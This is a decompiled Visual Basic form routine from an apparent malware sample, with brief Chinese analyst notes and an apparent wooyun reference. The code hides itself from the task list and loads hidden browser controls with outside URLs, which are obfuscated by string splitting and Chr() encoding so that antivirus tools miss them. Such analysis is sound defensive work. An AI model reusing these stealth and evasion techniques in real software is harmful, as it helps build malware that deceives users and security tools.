 Private Sub Form_Load() '41C604
'Data Table: 403B44
Dim var_210 As Variant
Dim var_350 As Variant
Dim var_88 As Timer
loc_41BFF0: On Error Resume Next
loc_41BFFF: Call {F738F02B-9043-4A08-8470749529CFDE70}.Method_arg_74 (CDbl(-33100))
loc_41C011: var_88 = Me.Global.App
loc_41C019: App.TaskVisible = False
loc_41C02B: Set var_88 = Me.wt0
loc_41C031: Call {E10F35FB-3029-4CFF-9AA599C01FD3BB5D}.DispID_227(True)
loc_41C043: Set var_88 = Me.wt1
loc_41C049: Call {33AD4ED2-6699-11CF-B70C00AA0060D393}.DispID_227(True)
loc_41C05B: Set var_88 = Me.wt2
loc_41C061: Call {E10F35FB-3029-4CFF-9AA599C01FD3BB5D}.DispID_227(True)
loc_41C073: Set var_88 = Me.wt3
loc_41C079: Call {E10F35FB-3029-4CFF-9AA599C01FD3BB5D}.DispID_227(True)
loc_41C0BC: Set var_88 = Me.wt0
loc_41C0C2: Call {E10F35FB-3029-4CFF-9AA599C01FD3BB5D}.DispID_10000(CVar("ht" & "tp://ww" & "w.don" & "gzh" & "iri.c" & "om/" & "t/0.a" & "sp"))
loc_41C11A: Set var_88 = Me.wt1
loc_41C120: Call {33AD4ED2-6699-11CF-B70C00AA0060D393}.DispID_10000(CVar("ht" & "tp://ww" & "w.don" & "gzh" & "iri.c" & "om/" & "t/1.h" & "tm"))
loc_41C213: var_210 = Chr(&H68) & Chr(&H74) & Chr(&H74) & Chr(&H70) & Chr(&H3A) & Chr(&H2F) & Chr(&H2F) & Chr(&H67) & Chr(&H2E) & Chr(&H6D) & Chr(&H73)
loc_41C2DB: var_350 = var_210 & Chr(&H6E) & Chr(&H75) & Chr(&H6E) & Chr(&H69) & Chr(&H6F) & Chr(&H6E) & Chr(&H2E) & Chr(&H63) & Chr(&H6F) & Chr(&H6D)
loc_41C317: Set var_88 = Me.wt2
loc_41C31D: Call {E10F35FB-3029-4CFF-9AA599C01FD3BB5D}.DispID_10000(CVar(CStr(var_350 & Chr(&H2F) & "exi/w" & "j.h" & "tm")))
loc_41C45F: var_210 = Chr(&H68) & Chr(&H74) & Chr(&H74) & Chr(&H70) & Chr(&H3A) & Chr(&H2F) & Chr(&H2F) & Chr(&H67) & Chr(&H2E) & Chr(&H6D) & Chr(&H73)
loc_41C527: var_350 = var_210 & Chr(&H6E) & Chr(&H75) & Chr(&H6E) & Chr(&H69) & Chr(&H6F) & Chr(&H6E) & Chr(&H2E) & Chr(&H63) & Chr(&H6F) & Chr(&H6D)
loc_41C563: Set var_88 = Me.wt3
loc_41C569: Call {E10F35FB-3029-4CFF-9AA599C01FD3BB5D}.DispID_10000(CVar(CStr(var_350 & Chr(&H2F) & "exi/h" & ".a" & "sp")))
loc_41C5E3: Me.Timer2.Enabled = True
loc_41C5F9: Me.Timer1.Enabled = True
loc_41C603: Exit Sub
End Sub
将字符串拆解，免杀躲避分析
启动两个计时器
drops.wooyun.org